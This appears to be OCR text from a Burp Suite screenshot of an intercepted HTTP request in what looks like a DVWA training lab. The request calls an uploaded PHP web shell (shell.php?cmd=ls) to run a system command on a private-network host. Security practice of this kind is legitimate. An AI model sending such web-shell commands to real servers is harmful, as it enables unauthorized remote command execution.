 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.77:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.77
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=2a8d6048570d6d8534fbd9d4eae1ecc1
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
? Search... 0 highlights